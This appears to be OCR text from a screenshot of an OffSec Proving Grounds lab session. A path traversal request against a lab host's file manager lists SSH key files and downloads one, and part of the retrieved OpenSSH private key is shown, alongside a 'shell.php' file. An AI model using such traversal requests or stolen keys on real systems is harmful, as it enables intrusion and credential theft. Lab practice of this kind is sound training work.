 OffSec | Search
Boolean
Boolean
沉浸式翻译 - 文本
附加组件管理器
Cookie-Editor –
192.168.164.231/?cwd=../../../../../home/remi/.ssh/keys
4
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Hack The Box :: Hack T…
Proving Grounds Pract…
File Manager
浏览…
未选择文件。
Upload
. / .. / .. / .. / .. / .. / home / remi / .ssh / keys
Filename Size Date
root 1.78 KB 25 Oct 2022 09:58
id_rsa.2 1.78 KB 25 Oct 2022 09:58
id_rsa 1.78 KB 25 Oct 2022 09:58
id_rsa.1 1.78 KB 25 Oct 2022 09:58
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
Cookie-
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
URL
http://192.168.164.231/?cwd=../../../../../home/remi&file=&download=true
Use POST method
MODIFY HEADER
Name
Value
~/下载/root - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
known_hosts
root
1 -----BEGIN OPENSSH PRIVATE KEY-----
2 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
3 NhAAAAAwEAAQAAAQEAoTJ5p7WrrDkfTh1zHhLY1fn/OUuOvXSa7qchkPHyPkbe1e57mJRR
4 +K5YQZ2Vtp5yXSssXEXgpvmDh3etp1TYY1B+doQlsfy90o7DsbdTAKPMb+rFjSAD2vbb/9
5 RzX1DugtZZVPTOCcqjurRM9DIahBJRgEH7Sg6aOR3VJ+f27RDyhQ71pt4f5pFo/hcRBAlW
6 KGeXgXPlMMJklOn+y/ulxOrgQs+lCMy4B7Ey5bj8TZNZZFW8y+fd6h64uVJXnH1CGLGL4q
7 OdisyzyNj2s+ZF2qt8IAtfGw4lrwvMQXY8+Q20z5gCogL7zPjqr33pn8DjidOG3mTHKxvf
8 NttdTbiYZwAAA8hjhb/mY4W/5gAAAAdzc2gtcnNhAAABAQChMnmntausOR9OHXMeEtjV+f
9 85S469dJrupyGQ8fI+Rt7V7nuYlFH4rlhBnZW2nnJdKyxcReCm+YOHd62nVNhjUH52hCWx
10 /L3SjsOxt1MAo8xv6sWNIAPa9tv/1HNfUO6C1llU9M4JyqO6tEz0MhqEElGAQftKDpo5Hd
11 Un5/btEPKFDvWm3h/mkWj+FxEECVYoZ5eBc+UwwmSU6f7L+6XE6uBCz6UIzLgHsTLluPxN
12 k1lkVbzL593qHri5UlecfUIYsYvio52KzLPI2Paz5kXaq3wgC18bDiWvC8xBdjz5DbTPmA
13 KiAvvM+OqvfemfwOOJ04beZMcrG982211NuJhnAAAAAwEAAQAAAQAuLV14U6yoG30CTaFq
14 ng+LzJ/2c9SiJUM01p/g+85fVMIFGtpBLUwGJzuVIGWA+Qbd9b4xeLsQWi35oqkWZFHQsY
15 BoxxZdVH+0T71zrYaTiljIPsL02JUCJvGC6gNa7L5GsMzKb46Oc4RPudLJqYi7CNxcF4q6
16 /k/jyM4FLogoBNxeJ6dMa6Wt0ulHT8y9EwR14UXTC/Tu7nzuowUQGEipp1wFnS1O6di1uP
17 M43MigFbEbyXVJR0NYZptAKLKve9/ObMLiu4SjK+IL02zcRwWCmDLlzJBvGmPry4OdCfTo
18 m6iSo/a1f8VpxyOqttJCSQK9rtdO8lbFaxv/Tdid8XDBAAAAgA1PuafZwDLn7Bgx0a6KZa
19 4sbpU+J6BuX4kSriNbM4F1TV1nKXUREsPHMmKmeX2zCMUGxWSmJBzP9Ccv+5Zje4xdgqCs
20 M4ssosqcUmdA7SfDqxiVliertv1OIDwgV35lo5VsqDnUMCM6NmjJwhKSwmWr/vOmNjpSEZ
root
shell.php